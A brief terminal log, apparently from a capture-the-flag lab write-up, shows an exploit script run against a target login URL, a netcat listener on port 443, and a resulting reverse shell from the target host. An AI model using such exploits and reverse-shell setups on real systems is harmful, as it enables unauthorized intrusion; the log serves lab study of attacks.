 ❯ python3 exploit.py 10.10.14.5 443 http://10.10.11.224:55555/dlfzwd/login
Running exploit on http://10.10.11.224:55555/dlfzwd/login
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.224] 43934
$ hostname -I
hostname -I
10.10.11.224 dead:beef::250:56ff:feb9:21b1
$